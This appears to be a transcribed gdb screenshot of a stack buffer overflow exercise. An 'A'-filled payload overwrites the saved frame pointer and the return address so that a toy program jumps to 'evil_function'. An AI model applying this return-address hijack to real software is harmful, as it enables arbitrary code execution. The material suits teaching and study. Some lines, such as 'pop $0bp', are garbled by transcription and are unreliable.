 0x40118d <evil_function+23> nop
0x40118e <evil_function+24> pop $0bp
> 0x40118f <evil_function+25> ret <printf@plt>
0x401190 <vulnerable_function> endbr64
0x401194 <vulnerable_function+4> push %rbp
0x401195 <vulnerable_function+5> mov %rsp,%rbp
0x401198 <vulnerable_function+8> sub $0x20,%rsp
0x40119c <vulnerable_function+12> mov %rdi,-0x18(%rbp)
0x4011a0 <vulnerable_function+16> mov -0x18(%rbp),%rdx
a4 <vulnerable_function+20> lea -0x10(%rbp),%rax
multi-thre Thread 0x7ffff7f9c7 In: vulnerable_function L15 PC: 0x4011c9
(gdb) run $(cat payload) evil_function 4 76
(gdb) si
(gdb) si
vulnerable_function (input=0x10101000000 <error: Cannot access memory at address 0x101010000
0>) at vulnerable_program.c:9
(gdb) ni
Buffer content: AAAAAAAAAAAAAAAAAAAAAAAAv@
(gdb) info r rbp rsp
rbp 0x7fffffffdc60 0x7fffffffdc60
rsp 0x7fffffffdc40 0x7fffffffdc40
(gdb) si
(gdb) si
(gdb) info r rbp rsp
rbp 0x4141414141414141 0x4141414141414141
rsp 0x7fffffffdc68 0x7fffffffdc68
(gdb) si
evil_function () at vulnerable_program.c:4
(gdb) info r rbp rsp
rbp 0x4141414141414141 0x4141414141414141
rsp 0x7fffffffdc70 0x7fffffffdc70
(gdb)